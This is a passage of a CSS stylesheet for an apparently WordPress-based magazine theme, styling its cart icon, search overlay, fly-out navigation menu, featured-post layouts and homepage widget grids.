	padding: 0;
	}

.bm-woo-cart-wrap {
	margin: 27px 0;
	overflow: hidden;
	position: absolute;
		top: 0;
		right: 0;
	height: 16px;
}

span.bm-woo-cart-icon {
	float: right;
	font-size: 16px;
	margin-right: 10px;
	}

span.bm-woo-cart-num {
	color: #fff;
	border-radius: 50%;
	float: right;
	font-size: 10px;
	line-height: 1;
	padding-top: 3px;
	text-align: center;
	width: 16px;
	height: 16px;
	}

span.bm-nav-search-but {
	align-self: center;
	cursor: pointer;
	font-size: 16px;
	margin: 27px 20px;
	text-align: center;
	width: 30px;
	height: 16px;
}

#bm-search-wrap {
	-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
	opacity: 0;
	overflow: hidden;
	position: absolute;
		bottom: -144px;
		left: 0;
	transition: opacity .25s;
	width: 100%;
	height: 0;
	}

#bm-search-box {
	width: 100%;
	}

#searchform input {
	background: none;
	border: 0;
	border-bottom: 1px solid #fff;
	color: #fff;
	float: left;
	font-size: 24px;
	font-weight: 300;
	line-height: 1;
	margin: 40px 70px;
	padding: 20px;
	text-transform: uppercase;
	width: calc(100% - 140px);
	}

#searchform #searchsubmit {
	border: none;
	float: left;
	}

#searchform #s:focus {
	outline: none;
	}

.bm-search-toggle {
	opacity: 1 !important;
	height: 145px !important;
	}

.bm-search-fixed {
	position: fixed !important;
		top: 70px;
		bottom: auto;
}

.bm-soc-to-top {
	position: fixed;
		left: 0;
		bottom: 0;
	width: 100%;
	z-index: 9999;
}

.bm-nav-soc-wrap {
	opacity: 0;
	overflow: hiddden;
	position: absolute;
		bottom: 0;
		left: 0;
	-webkit-transition: opacity .25s linear;
	   -moz-transition: opacity .25s linear;
	    -ms-transition: opacity .25s linear;
	     -o-transition: opacity .25s linear;
			transition: opacity .25s linear;
	width: 70px;
	height: 0;
}

.bm-nav-soc-fixed {
	height: auto;
	opacity: 1;
}

.bm-nav-soc-title {
	color: #aaa;
	font-size: .75rem;
	line-height: 0;
	position: relative;
		top: -40px;
	text-transform: uppercase !important;
	-webkit-transform: rotate(-90deg);
			transform: rotate(-90deg);
	white-space: nowrap;
}

ul.bm-nav-soc-list {
	margin: 0 20px 20px;
}

ul.bm-nav-soc-list li {
	cursor: pointer;
	margin: 20px 0 0;
	text-align: center;
}

ul.bm-nav-soc-list li span {
	color: #aaa;
	font-size: 20px;
}

ul.bm-nav-soc-list li.bm-nav-soc-more {
	margin: 0;
	overflow: hidden;
	max-height: 0;
}

ul.bm-nav-soc-list li.bm-nav-soc-more-tog {
	max-height: 246px;
}

.bm-soc-but-rot {
	-webkit-transform: rotate(270deg);
	   -moz-transform: rotate(270deg);
	    -ms-transform: rotate(270deg);
	     -o-transform: rotate(270deg);
			transform: rotate(270deg);
}

.bm-fly-top {
	color: #aaa;
	cursor: pointer;
	opacity: 0;
	overflow: hidden;
	position: absolute;
		right: 0;
		bottom: 10px;
	text-align: center;
	-webkit-transition: opacity .25s linear, color .25s linear;
	   -moz-transition: opacity .25s linear, color .25s linear;
	    -ms-transition: opacity .25s linear, color .25s linear;
	     -o-transition: opacity .25s linear, color .25s linear;
			transition: opacity .25s linear, color .25s linear;
	width: 70px;
	height: 0;
	}

.bm-to-top {
	opacity: 1;
	height: 40px;
	}

.bm-fly-top span {
	font-size: 40px;
	line-height: 1;
	}

/************************************************
	6. Fly-Out Navigation
************************************************/

.bm-fly-but-wrap {
	display: grid;
	align-content: center;
	justify-content: center;
	cursor: pointer;
	margin: 28px 23px;
	width: 24px;
	height: 14px;
}

#bm-fly-wrap {
	overflow: hidden;
	position: fixed;
		top: 0;
		bottom: 0;
		left: 0;
	-webkit-transform: translate3d(-370px,0,0);
	   -moz-transform: translate3d(-370px,0,0);
	    -ms-transform: translate3d(-370px,0,0);
	     -o-transform: translate3d(-370px,0,0);
		transform: translate3d(-370px,0,0);
	width: 370px;
	height: 100%;
	z-index: 999999;
	}

.bm-fly-but-cont {
	cursor: pointer;
	margin: 31px 25px;
	position: relative;
	width: 24px;
	height: 14px;
	}

#bm-fly-menu-top {
	display: grid;
	grid-template-columns: auto 50px;
	width: 100%;
	height: 70px;
	}

#bm-fly-logo {
	text-align: center;
	padding: 10px 0 10px 50px;
	height: 70px;
	}

#bm-fly-logo img {
	line-height: 0;
	height: 100%;
	}

#bm-fly-wrap .bm-fly-but-wrap {
	display: grid;
	align-content: center;
	justify-content: center;
	margin: 22px 22px 22px 2px;
	width: 26px;
	height: 26px;
}

.bm-nav-top-left .bm-fly-but-wrap {
	display: none;
	margin-top: -10px;
	opacity: 0;
	position: absolute;
		top: 50%;
		left: 0;
	height: 20px;
	}

.bm-nav-bot-left {
	margin: 15px 0;
	height: 20px;
	}

.bm-search-but-wrap {
	position: absolute;
		top: 60px;
		right: 80px;
	width: 60px;
	height: 60px;
	}

.bm-fly-but-wrap span,
.bm-search-but-wrap span {
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
	    -ms-border-radius: 2px;
	     -o-border-radius: 2px;
			border-radius: 2px;
	display: block;
	position: absolute;
		left: 0;
	-webkit-transform: rotate(0deg);
	   -moz-transform: rotate(0deg);
	    -ms-transform: rotate(0deg);
	     -o-transform: rotate(0deg);
		transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	   -moz-transition: .25s ease-in-out;
	    -ms-transition: .25s ease-in-out;
	     -o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	height: 2px;
	}

.bm-nav-top-left .bm-fly-but-wrap {
	opacity: 1;
	}

.bm-fly-but-wrap span:nth-child(1) {
	top: 0;
	width: 24px;
	}

.bm-fly-but-wrap span:nth-child(2),
.bm-fly-but-wrap span:nth-child(3) {
	top: 12px;
	width: 24px;
	}

.bm-fly-but-wrap span:nth-child(4) {
	top: 6px;
	width: 24px;
	}

.bm-fly-but-wrap.bm-fly-open span:nth-child(1),
.bm-fly-but-wrap.bm-fly-open span:nth-child(4) {
	top: .5px;
	left: 50%;
	width: 0%;
	}

.bm-fly-but-wrap.bm-fly-open span:nth-child(2),
.bm-search-but-wrap span:nth-child(1) {
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
		transform: rotate(45deg);
	width: 30px;
	}

.bm-fly-but-wrap.bm-fly-open span:nth-child(3),
.bm-search-but-wrap span:nth-child(2) {
	-webkit-transform: rotate(-45deg);
	   -moz-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	     -o-transform: rotate(-45deg);
		transform: rotate(-45deg);
	width: 30px;
	}

.bm-search-but-wrap span:nth-child(1),
.bm-search-but-wrap span:nth-child(2) {
	width: 60px;
	}

.bm-fly-but-menu {
	float: left;
	margin-left: 15px;
	position: relative;
	}

.bm-fly-menu {
	-webkit-transform: translate3d(0,0,0) !important;
	   -moz-transform: translate3d(0,0,0) !important;
	    -ms-transform: translate3d(0,0,0) !important;
	     -o-transform: translate3d(0,0,0) !important;
			transform: translate3d(0,0,0) !important;
	}

.bm-fly-content,
.bm-nav-over {
	-webkit-transform: translate3d(370px,0,0) !important;
	   -moz-transform: translate3d(370px,0,0) !important;
	    -ms-transform: translate3d(370px,0,0) !important;
	     -o-transform: translate3d(370px,0,0) !important;
			transform: translate3d(370px,0,0) !important;
	}

#bm-fly-menu-wrap {
	overflow: hidden;
	position: absolute;
		top: 70px;
		left: 0;
	width: 100%;
	height: 100%;
	}

nav.bm-fly-nav-menu {
	-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
	display: grid;
	overflow: hidden;
	padding: 30px 30px 0;
	position: absolute !important;
	width: 100%;
	max-height: calc(100vh - 170px);
	}

nav.bm-fly-nav-menu ul {
	float: left;
	position: relative;
	width: 100%;
	}

nav.bm-fly-nav-menu ul div.bm-mega-dropdown {
	display: none;
	}

nav.bm-fly-nav-menu ul li {
	border-top: 1px solid rgba(0,0,0,.1);
	cursor: pointer;
	float: left;
	position: relative;
	width: 100%;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	}

nav.bm-fly-nav-menu ul li:first-child {
	border-top: none;
	margin-top: -14px;
	}

nav.bm-fly-nav-menu ul li ul li:first-child {
	margin-top: 0;
	}

nav.bm-fly-nav-menu ul li a {
	display: inline-block;
	font-size: 20px;
	line-height: 1;
	padding: 14px 0;
	text-transform: uppercase;
	}

nav.bm-fly-nav-menu ul li.menu-item-has-children:after {
	content: '+';
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	position: absolute;
		right: 0;
		top: 7px;
	}

nav.bm-fly-nav-menu ul li.menu-item-has-children.tog-minus:after {
	content: '_';
	right: 4px;
	top: -9px;
	}

nav.bm-fly-nav-menu ul li ul.sub-menu {
	border-top: 1px solid rgba(0,0,0,.1);
	display: none;
	float: left;
	padding-left: 20px;
	width: 100%;
	}

.bm-fly-fade {
	background: #000;
	cursor: pointer;
	opacity: 0;
	width: 100%;
	position: fixed;
		top: 0;
		left: 0;
	z-index: 99999;
	}

.bm-fly-fade-trans {
	opacity: .7;
	height: 100%;
	}

.bm-fly-shadow {
	box-shadow: 0 0 16px 0 rgba(0,0,0,0.7);
	}

#bm-fly-soc-wrap {
	margin: 0 5.40540540541%; /* 20px / 370px */
	position: absolute;
		bottom: 20px;
		left: 0;
	text-align: center;
	width: 89.1891891892%; /* 330px / 370px */
	}

span.bm-fly-soc-head {
	display: inline-block;
	font-size: .7rem;
	font-weight: 400;
	line-height: 1;
	margin-bottom: 15px;
	text-transform: uppercase;
	}

ul.bm-fly-soc-list {
	text-align: center;
	width: 100%;
	}

ul.bm-fly-soc-list li {
	display: inline-block;
	}

ul.bm-fly-soc-list li a {
	background: rgba(0,0,0,.15);
	-webkit-border-radius: 50%;
	  -moz-border-radius: 50%;
	   -ms-border-radius: 50%;
	    -o-border-radius: 50%;
		border-radius: 50%;
	display: inline-block;
	font-size: 14px;
	line-height: 1;
	margin-left: 2px;
	padding-top: 9px;
	text-align: center;
	width: 32px;
	height: 32px;
	}

ul.bm-fly-soc-list li:first-child a {
	margin-left: 0;
	}

ul.bm-fly-soc-list li a:hover {
	font-size: 16px;
	padding-top: 7px;
	height: 32px;
	}

/************************************************
	7. Featured Posts
************************************************/

#bm-feat1-wrap,
.bm-feat1-top-wrap {
	width: 100%;
}

.bm-feat1-top-wrap {
	display: grid;
	grid-template-columns: repeat(3, 1fr);
}

.bm-feat1-main,
.bm-feat1-horz {
	overflow: hidden;
}

.bm-feat1-main {
	grid-column: 1 / 3;
}

.bm-feat1-sub {
	background: #fff;
}

.bm-feat1-sub-in {
	float: left;
	width: 100%;
}

.bm-feat1-main-img,
.bm-feat1-sub-img {
	line-height: 0;
	overflow: hidden;
	position: relative;
}

.bm-feat1-main-img {
	width: 100%;
	height: 100%;
	min-height: 560px;
}

.bm-feat1-main-img img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 1000px;
}

.bm-feat1-main-text {
	display: grid;
	padding: 0 0 40px 40px;
	position: absolute;
		left: 0;
		bottom: 0;
	width: 45%;
}

.bm-feat1-sub-img {
	max-height: 271px;
}

.bm-feat1-sub-img:after {
	content: '';
	background: #fff;
	position: absolute;
		left: 0;
		bottom: -120px;
	transform: skewY(5deg);
	width: 101%;
	height: 150px;
}

.bm-feat1-sub-img img {
	width: 100%;
}

h3.bm-cat-bub {
	font-size: .7rem;
	margin: 0 0 10px;
	width: 100%;
}

span.bm-cat-bub {
	color: #000;
	display: inline-block;
	font-size: .8rem;
	padding: 0 0 2px;
	line-height: 1;
	text-transform: uppercase !important;
}

.bm-feat1-sub-text {
	display: grid;
	padding: 10px 40px 60px;
	position: relative;
}

.bm-feat1-main-text h2,
.bm-feat1-sub-text h2 {
	color: #000;
	font-size: 1.8rem;
	line-height: 1.05;
	width: 100%;
}

.bm-feat1-main-title {
	float: left;
	margin-left: 10px;
}

.bm-feat1-main-text h2 {
	background-color: #fff;
	box-decoration-break: clone;
	box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	color: #000;
	display: inline;
	font-size: 3.1rem;
	line-height: 1.22;
	text-transform: uppercase;
}

.bm-feat1-main-text h2.bm-stand-title {
	font-size: 2.1rem;
}

.bm-feat1-main-text p,
.bm-feat1-sub-text p {
	color: #111;
	font-size: 1rem;
	line-height: 1.35;
	margin: 10px 0 0;
	width: 100%;
}

.bm-post-byline {
	color: #555;
	font-size: .7rem;
	line-height: 1;
	margin: 15px 0 0;
	text-transform: uppercase !important;
}

span.bm-post-byline-name a {
	color: #555;
	font-weight: 700;
}

.bm-feat1-main-text p,
.bm-feat1-main-text .bm-post-byline,
.bm-feat2-text-right .bm-post-byline {
	color: #eee;
}

.bm-feat1-main-text h3.bm-cat-bub,
.bm-widget-feat-text h3.bm-cat-bub {
	margin: 0 0 17px;
}

.bm-feat1-main-text span.bm-cat-bub,
.bm-feat2-text-right span.bm-cat-bub,
.bm-widget-feat-text span.bm-cat-bub {
	background: #ed1c24;
	border: none;
	color: #fff;
	padding: 10px;
}

span.bm-post-byline-date {
	margin: 0 0 0 5px;
}

span.bm-post-byline-date:before {
	content: '/';
	margin: 0 5px 0 0;
}

.bm-post-type-img {
	background: #fff;
	-webkit-border-radius: 50%;
			border-radius: 50%;
	color: #000;
	margin: 0 0 0 -24px;
	position: absolute;
		top: -50px;
		left: 50%;
	text-align: center;
	width: 48px;
	height: 48px;
}

.bm-post-type-img span {
	font-size: 16px;
	padding: 16px 0 0;
}

.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text {
	padding: 10px 40px 0;
}

.bm-feat1-top-wrap article:nth-child(4),
.bm-feat1-top-wrap article:nth-child(4) .bm-feat1-sub-img:after,
.bm-blog-main-grid article:nth-child(3n+3),
.bm-blog-main-grid article:nth-child(3n+3) .bm-blog-story-img:after {
	background: #f5f5f5;
}

.bm-feat1-top-wrap article:nth-child(3) .bm-post-type-img,
.bm-blog-main-grid article:nth-child(1) .bm-post-type-img {
	color: #fff;
}

.bm-feat1-top-wrap article:nth-child(4) .bm-post-type-img,
.bm-blog-main-grid article:nth-child(3n+3) .bm-post-type-img {
	background: #f5f5f5;
}

.bm-feat1-top-wrap article:nth-child(3) span.bm-cat-bub,
.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-text h2,
.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-text p,
.bm-feat1-top-wrap article:nth-child(3) .bm-post-byline,
.bm-feat1-top-wrap article:nth-child(3) span.bm-post-byline-name a,
.bm-blog-main-grid article:nth-child(1) span.bm-cat-bub,
.bm-blog-main-grid article:nth-child(1) .bm-blog-story-text h2,
.bm-blog-main-grid article:nth-child(1) .bm-blog-story-text p,
.bm-blog-main-grid article:nth-child(1) .bm-post-byline {
	color: #fff;
}

.bm-feat1-main:hover .bm-feat1-main-img,
.bm-feat1-sub:hover .bm-feat1-sub-img,
.bm-blog-story-big:hover .bm-blog-story-big-img,
.bm-blog-story-reg:hover .bm-blog-story-img {
	background: #fff;
}

.bm-feat1-main:hover .bm-feat1-main-img img,
.bm-feat1-sub:hover .bm-feat1-sub-img img,
.bm-blog-story-big:hover .bm-blog-story-big-img img,
.bm-blog-story-reg:hover .bm-blog-story-img img {
	opacity: .9;
}

.bm-feat1-top-wrap article:nth-child(3):hover,
.bm-feat1-top-wrap article:nth-child(3):hover .bm-post-type-img,
.bm-feat1-top-wrap article:nth-child(3):hover .bm-feat1-sub-img:after,
.bm-blog-main-grid article:nth-child(1):hover,
.bm-blog-main-grid article:nth-child(1):hover .bm-post-type-img,
.bm-blog-main-grid article:nth-child(1):hover .bm-blog-story-img:after {
	background: #111;
}

#bm-feat2-wrap {
	background: #000;
	overflow: hidden;
	width: 100%;
	height: calc(100vh - 70px);
	max-height: 900px;
}

.bm-feat2-img-wrap,
.bm-feat3-img-wrap {
	line-height: 0;
	width: 100%;
	height: 100%;
}

.bm-feat2-img-wrap img,
.bm-feat3-img-wrap img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 1600px;
}

.bm-feat2-img-wrap:after {
	content: '';
	background-image: -moz-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -ms-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -o-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -webkit-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -webkit-gradient(linear, middle right, middle left, from(rgba(0,0,0,0)), to(rgba(0,0,0,1)));
	background-image: linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,.7) 100%);
	position: absolute;
		left: 0;
		top: 0;
	width: 45%;
	height: 100%;
}

.bm-feat2-border {
	position: absolute;
		left: 70px;
		right: 70px;
		top: 30px;
		bottom: 30px;
	width: calc(100% - 140px);
	height: calc(100% - 60px);
}

.bm-feat2-text-wrap {
	padding: 64px 0 30px 104px;
	position: absolute;
		left: 0;
		top: 0;
	width: 37%;
	height: 100%;
}

.bm-feat2-text-in {
	display: grid;
	grid-column-gap: 60px;
	grid-template-rows: auto auto;
	justify-content: sspace-between;
	height: 100%;
}

.bm-feat2-text-left,
.bm-feat2-text-right {
	display: grid;
}

.bm-feat2-text-left {
	align-content: start;
	max-width: 250px;
}

.bm-feat2-text-right {
	align-content: end;
}

.bm-feat2-text-right h2 {
	color: #fff;
	font-size: 3.8rem;
	line-height: 1;
}

.bm-feat2-text-right p {
	color: #ddd;
	font-size: 1.125rem;
	line-height: 1.35;
	margin: 7px 0 0;
	width: 80%;
}

#bm-feat3-wrap {
	overflow: hidden;
	width: 100%;
	height: calc(100vh - 70px);
	max-height: 900px;
}

.bm-feat3-cont-wrap {
	position: absolute;
		top: 0;
		left: 0;
	width: 100%;
	height: 100%;
}

.bm-feat3-cont-in {
	float: left;
	margin: 30px 70px 40px;
	width: calc(100% - 140px);
	height: calc(100% - 70px);
}

.bm-feat3-logo {
	line-height: 0;
	position: absolute;
		top: 0;
		left: 0;
	max-width: 200px;
}

.bm-feat3-text-wrap {
	padding: 0 27%;
	position: absolute;
		bottom: 0;
	text-align: center;
	width: 100%;
}

.bm-feat3-text-wrap h3.bm-cat-bub,
.bm-feat4-text-wrap h3.bm-cat-bub {
	display: inline-block;
	margin: 0 0 17px;
}

.bm-feat3-text-wrap span.bm-cat-bub,
.bm-feat4-text-wrap span.bm-cat-bub {
	background: #ed1c24;
	border-bottom: none;
	color: #fff;
	padding: 7px 15px;
}

.bm-feat3-title h2 {
	background-color: #fff;
	box-decoration-break: clone;
	-webkit-box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	   -moz-box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	    -ms-box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	     -o-box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
			box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	color: #000;
	display: inline;
	font-family: 'Anton', sans-serif;
	font-size: 3.8rem;
	font-weight: 400;
	line-height: 1.22;
	text-transform: uppercase;
}

.bm-feat3-title h2:hover,
.bm-widget-feat-text h2:hover,
.bm-feat4-title h2:hover {
	background-color: #ed1c24;
	-webkit-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	   -moz-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	    -ms-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	     -o-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
			box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	color: #fff;
}

#bm-feat4-wrap {
	width: 100%;
}

.bm-feat4-main {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}

.bm-feat4-img-wrap {
	line-height: 0;
	margin: 0 0 0 240px;
	width: calc(100% - 240px);
	max-width: 1000%;
}

.bm-feat4-text-wrap {
	position: absolute;
		top: 30px;
		left: 0;
	width: 500px;
}

.bm-feat4-title {
	margin: 0 0 0 10px;
	width: calc(100% - 10px);
}

.bm-feat4-title h2 {
	background-color: #fff;
	box-decoration-break: clone;
	box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	color: #000;
	display: inline;
	font-family: 'Anton', sans-serif;
	font-size: 3.6rem;
	font-weight: 400;
	line-height: 1.22;
	text-transform: uppercase;
}

/************************************************
	8. Homepage
************************************************/

#bm-home-widget-wrap {
	display: grid;
	grid-row-gap: 50px;
}

.bm-widget-home {
	width: 100%;
}

#bm-blog-main-wrap {
	display: grid;
	grid-column-gap: 50px;
	grid-template-columns: auto 340px;
	margin: 0 auto;
	max-width: 1240px;
}

.bm-blog-main {
	display: grid;
	grid-row-gap: 20px;
	width: 100%;
}

.bm-blog-main-top {
	padding: 30px 0 0;
}

.archive .bm-blog-story-reg {
	max-width: none;
}

.bm-blog-story-reg {
	background: #fff;
}

.bm-blog-story-in {
	display: grid;
	grid-template-columns: minmax(auto, 560px) minmax(56%, 1fr);
}

.bm-blog-story-big {
	padding: 0 0 0 100px;
}

.bm-blog-story-big .bm-blog-story-in {
	grid-template-columns: none;
}

.bm-blog-story-big-img {
	line-height: 0;
	overflow: hidden;
	width: 100%;
	max-width: 1000px;
}

.bm-blog-story-big-text {
	background: #fff;
	padding: 0 10% 60px;
	position: relative;
	width: 100%;
}

.bm-blog-story-big-text h2,
.bm-blog-story-text h2 {
	color: #000;
	font-size: 1.6rem;
	line-height: 1.05;
	width: 100%;
}

.bm-blog-story-big-text h2 {
	font-size: 2.2rem;
}

.bm-blog-story-big-text p,
.bm-blog-story-text p {
	color: #111;
	font-size: 1rem;
	line-height: 1.35;
	margin: 10px 0 0;
	width: 100%;
}

.bm-blog-story-in.bm-blog-story-noimg {
	grid-template-columns: 100%;
}

.bm-blog-story-noimg .bm-blog-story-text,
.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
	padding: 40px;
}

.bm-blog-story-img {
	line-height: 0;
	overflow: hidden;
	position: relative;
	min-height: 314px;
}

.bm-blog-story-img img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 560px;
	width: 100%;
}

.bm-blog-story-text {
	display: grid;
	align-content: center;
	padding: 0 40px 0 70px;
}

.bm-blog-story-text .bm-post-type-img {
	background: #fff;
	margin: -24px 0 0 0;
	top: 50%;
	left: -24px;
}

h4.bm-widget-home-title,
h4.bm-widget-home-title2 {
	float: left;
	margin: 0 0 15px;
	text-align: center;
	width: 100%;
}

h4.bm-widget-home-title2 {
	text-align: left;
}

.bm_trend_widget h4.bm-widget-home-title {
	margin: 0 0 35px 70px;
}

span.bm-widget-home-title,
span.bm-widget-home-title2 {
	color: #000;
	font-size: 1.2rem;
	line-height: 1;
}

span.bm-widget-home-title2 {
	font-size: .875rem;
}

.bm-widget-trend-wrap {
	margin: 40px auto 20px;
	max-width: 1240px;
}

.bm-widget-trend-grid {
	display: grid;
	grid-template-columns: repeat(5, 1fr);
	grid-column-gap: 0;
}

.bm-widget-trend-title {
	position: relative;
		bottom: -.4em;
	text-align: center;
	width: 100%;
}

span.bm-widget-trend-head {
	color: #ccc;
	display: inline-block;
	font-family: 'anton' !important;
	font-size: 5rem;
}

.bm-widget-trend-story {
	counter-increment: bm-trend;
	display: grid;
	overflow: hidden;
	position: relative;
}

.bm-widget-trend-story a {
	display: grid;
	align-content: start;
	grid-row-gap: 20px;
}

.bm-widget-trend-img {
	line-height: 0;
	overflow: hidden;
	width: 100%;
}

.bm-widget-trend-story:hover .bm-widget-trend-img {
	background: #fff;
}

.bm-widget-trend-story:hover .bm-widget-trend-img img {
	opacity: .9;
}

.bm-widget-trend-text {
	padding: 0 20px 0 40px;
	position: relative;
	text-align: center;
	width: 100%;
}

.bm-widget-trend-text:after {
	content: counter(bm-trend)".";
	color: #111;
	font-size: 2.3rem;
	line-height: 1;
	position: absolute;
		left: 0;
		top: 0;
}

.bm-widget-trend-text h3.bm-cat-bub {
	display: none;
	font-size: .7rem;
	margin: 0 0 6px;
}

.bm-widget-trend-text span.bm-cat-bub {
	border-bottom: none;
	color: #777;
	font-size: .7rem;
	font-weight: 400;
}

.bm-widget-trend-text h2 {
	color: #000;
	font-size: .875rem;
	letter-spacing: -.02em;
	line-height: 1.15;
}

.bm-widget-latest-wrap {
	display: grid;
	margin: 50px auto 0;
	max-width: 1240px;
}

.bm-widget-ad-grid {
	grid-column-gap: 50px;
	grid-template-columns: auto 300px;
}

.bm-widget-latest-main {
	display: grid;
	grid-row-gap: 20px;
}

.bm-widget-latest-side {
	width: 300px;
}

.bm-widget-ad {
	background: #f5f5f5;
	line-height: 0;
	padding: 10px 0 20px;
	text-align: center;
	width: 100%;
}

.bm-widget-sub {
	width: 100%;
}

.bm-blog-main-grid {
	grid-template-columns: repeat(3, 1fr);
	grid-gap: 0;
	margin: 0 0 100px;
}

.bm-blog-body .bm-blog-main-grid,
.bm-widget-ad-grid .bm-blog-main-grid {
	margin: 0 0 50px;
}

.bm-blog-body .bm-blog-main-grid,
.bm-widget-ad-grid .bm-blog-main-grid {
	grid-template-columns: repeat(2, 1fr);
}

.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+1) {
	position: relative;
	top: 50px;
}

.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+3) {
	position: relative;
	top: 100px;
}

.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+1),
.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+1),
.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+3),
.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(3n+3) {
	top: auto;
}

.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
	position: relative;
	top: 50px;
}

.bm-blog-story-big-img:after,
.bm-blog-main-grid .bm-blog-story-img:after {
	content: '';
	background: #fff;
	position: absolute;
		left: 0;
		bottom: -120px;
	transform: skewY(5deg);
	width: 101%;
	height: 150px;
}


.bm-blog-story-big-img:after {
	bottom: -100px;
}

.bm-blog-main-grid .bm-blog-story-in {
	grid-template-columns: 100%;
}

.bm-blog-main-grid .bm-blog-story-text {
	padding: 10px 40px 60px;
}

.bm-blog-main-grid .bm-blog-story-text h2 {
	font-size: 1.6rem;
}

.bm-blog-story-big-text .bm-post-type-img {
	top: -73px;
}

.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
	margin: 0 0 0 -24px;
	top: -50px;
	left: 50%;
}

.bm-widget-ll-wrap,
.bm-widget-ll {
	width: 100%;
}

.bm-widget-ll,
.bm-widget-ll-story {
	display: grid;
	grid-template-columns: 100%;
	grid-gap: 0;
}

.bm-widget-ll-story a {
	display: grid;
	grid-template-columns: 50% 50%;
}

.bm-widget-ll-img,
.bm-widget-ll-text {
	width: 100%;
}

.bm-widget-ll-img {
	line-height: 0;
	overflow: hidden;
	height: 100%;
	min-height: 562px;
}

.bm-widget-ll-img img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 1000px;
}


.bm-widget-ll-story:hover .bm-widget-ll-img {
	background: #fff;
}

.bm-widget-ll-story:hover .bm-widget-ll-img img {
	opacity: .9;
}

.bm-widget-ll-text {
	background: #fff;
	display: grid;
	align-content: center;
	padding: 0 15%;
}

.bm-widget-ll-text h2 {
	color: #000;
	font-size: 2.8rem;
	line-height: 1.05;
	width: 100%;
}

.bm-widget-ll-text p {
	color: #111;
	font-size: 1.125rem;
	line-height: 1.35;
	margin: 10px 0 0;
	width: 100%;
}

.bm-widget-ll-text .bm-post-type-img {
	margin: -30px 0 0;
	left: -30px;
	top: 50%;
	height: 60px;
	width: 60px;
}

.bm-widget-ll-text .bm-post-type-img span {
	font-size: 20px;
	padding: 20px 0 0;
}

.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-img {
	-webkit-transform: translate3d(100%,0,0);
	   -moz-transform: translate3d(100%,0,0);
	    -ms-transform: translate3d(100%,0,0);
	     -o-transform: translate3d(100%,0,0);
			transform: translate3d(100%,0,0);
}

.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-text {
	-webkit-transform: translate3d(-100%,0,0);
	   -moz-transform: translate3d(-100%,0,0);
	    -ms-transform: translate3d(-100%,0,0);
	     -o-transform: translate3d(-100%,0,0);
			transform: translate3d(-100%,0,0);
}

.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
	left: auto;
	right: -30px;
}

.bm-widget-feat-wrap,
.bm-widget-feat,
.bm-widget-feat-story,
.bm-widget-feat-img {
	width: 100%;
}

.bm-widget-feat-img {
	line-height: 0;
	overflow: hidden;
	max-height: 650px;
}

.bm-widget-feat-img img {
	width: 100%;
}

.bm-widget-feat-text {
	position: absolute;
		bottom: 40px;
		left: 40px;
	max-width: 400px;
}

.bm-widget-feat-title {
	float: left;
	margin-left: 10px;
}

.bm-widget-feat-text h2 {
	background-color: #fff;
	box-decoration-break: clone;
	box-shadow: 10px 0 0 #fff, -10px 0 0 #fff;
	color: #000;
	display: inline;
	font-size: 3.8rem;
	line-height: 1.22;
	text-transform: uppercase;
}

.bm-widget-feat-text h2.bm-stand-title {
	font-size: 2.8rem;
}

.bm-widget-feat-text p {
	color: #fff;
	font-size: 1.1rem;
	line-height: 1.35;
